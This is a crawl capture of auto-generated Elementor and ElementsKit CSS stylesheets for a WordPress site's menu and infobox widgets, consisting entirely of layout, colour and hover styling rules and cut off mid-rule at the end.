.elementor-element.elementor-element-2d1ff1c .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-391ab81.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-391ab81.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-391ab81.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-391ab81.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-391ab81:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-cc605bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12807 .elementor-element.elementor-element-cc605bb > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12807 .elementor-element.elementor-element-211a35a.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-211a35a.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-211a35a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-211a35a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-211a35a:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-3a7801a.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-3a7801a.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-3a7801a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-3a7801a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-3a7801a:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-6be3992:not(.elementor-motion-effects-element-type-background), .elementor-12807 .elementor-element.elementor-element-6be3992 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1448d56 );}.elementor-12807 .elementor-element.elementor-element-6be3992{box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:1;}.elementor-12807 .elementor-element.elementor-element-6be3992 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox{padding:0px 0px 0px 5px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-icon{width:70px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-icon{width:60px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-icon{width:60px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox{padding:10px 10px 8px 10px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-icon{width:50px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox{padding:22px 10px 20px 10px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-icon{width:50px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-icon{width:60px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-icon{width:60px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-icon{width:55px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn svg{max-width:12px;}}@media(max-width:767px){.elementor-12807 .elementor-element.elementor-element-d6e194e > .elementor-element-populated{padding:25px 25px 12px 25px;}.elementor-12807 .elementor-element.elementor-element-d5bf7e4 > .elementor-element-populated{padding:0px 25px 12px 25px;}.elementor-12807 .elementor-element.elementor-element-cc605bb > .elementor-element-populated{padding:0px 25px 25px 25px;}}/* Start custom CSS */.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container__inner {padding: 0px;}

.jet-mobile-menu__container-inner {padding: 0px;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-12810.css?ver=1768375942
body_size: 18645
content:
.elementor-12810 .elementor-element.elementor-element-d2f2d61 .elementor-repeater-item-016617b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-12810 .elementor-element.elementor-element-d18bc10 > .elementor-element-populated{padding:25px 12px 25px 25px;}.elementor-12810 .elementor-element.elementor-element-1097382.ekit-equal-height-enable,
					.elementor-12810 .elementor-element.elementor-element-1097382.ekit-equal-height-enable > div,
					.elementor-12810 .elementor-element.elementor-element-1097382.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12810 .elementor-element.elementor-element-1097382.ekit-equal-height-enable .ekit-wid-con .elementskit-info-image-box{height:100%;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box.hover-border-bottom .elementskit-box-body::before{background-color:var( --e-global-color-secondary );height:3px;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-box-body{background-color:var( --e-global-color-4699d54 );padding:20px 15px 33px 15px;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-btn{background-color:#F1F1F100;padding:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.1);}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.1);}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px -10px 0px;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-info-box-title {color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-info-box-title a{color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-btn i{font-size:16px;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-btn svg{max-width:16px;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-btn svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-btn:hover{color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-btn:hover svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-b23738e > .elementor-element-populated{padding:25px 25px 25px 13px;}.elementor-12810 .elementor-element.elementor-element-ab52d61.ekit-equal-height-enable,
					.elementor-12810 .elementor-element.elementor-element-ab52d61.ekit-equal-height-enable > div,
					.elementor-12810 .elementor-element.elementor-element-ab52d61.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12810 .elementor-element.elementor-element-ab52d61.ekit-equal-height-enable .ekit-wid-con .elementskit-info-image-box{height:100%;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box.hover-border-bottom .elementskit-box-body::before{background-color:var( --e-global-color-secondary );height:3px;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-box-body{background-color:var( --e-global-color-4699d54 );padding:20px 15px 33px 15px;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-btn{background-color:#F1F1F100;padding:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.1);}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.1);}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px -10px 0px;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-info-box-title {color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-info-box-title a{color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-btn i{font-size:16px;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-btn svg{max-width:16px;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-btn svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-btn:hover{color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-btn:hover svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-899ac52 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12810 .elementor-element.elementor-element-899ac52 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12810 .elementor-element.elementor-element-b421a72.ekit-equal-height-enable,
					.elementor-12810 .elementor-element.elementor-element-b421a72.ekit-equal-height-enable > div,
					.elementor-12810 .elementor-element.elementor-element-b421a72.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12810 .elementor-element.elementor-element-b421a72.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-b421a72:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );background-color:var( --e-global-color-1448d56 );border-radius:50px 50px 50px 50px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox .elementskit-info-box-icon{font-size:32px;padding:14px 20px 20px 14px;transform:rotate(0deg);width:60px;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-a8aab52.ekit-equal-height-enable,
					.elementor-12810 .elementor-element.elementor-element-a8aab52.ekit-equal-height-enable > div,
					.elementor-12810 .elementor-element.elementor-element-a8aab52.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12810 .elementor-element.elementor-element-a8aab52.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-a8aab52:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );background-color:var( --e-global-color-1448d56 );border-radius:50px 50px 50px 50px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox .elementskit-info-box-icon{font-size:32px;padding:14px 20px 20px 14px;transform:rotate(0deg);width:60px;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-3700bc5.ekit-equal-height-enable,
					.elementor-12810 .elementor-element.elementor-element-3700bc5.ekit-equal-height-enable > div,
					.elementor-12810 .elementor-element.elementor-element-3700bc5.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12810 .elementor-element.elementor-element-3700bc5.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-3700bc5:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );background-color:var( --e-global-color-1448d56 );border-radius:50px 50px 50px 50px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox .elementskit-info-box-icon{font-size:32px;padding:14px 20px 20px 14px;transform:rotate(0deg);width:60px;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-d2f2d61:not(.elementor-motion-effects-element-type-background), .elementor-12810 .elementor-element.elementor-element-d2f2d61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1448d56 );}.elementor-12810 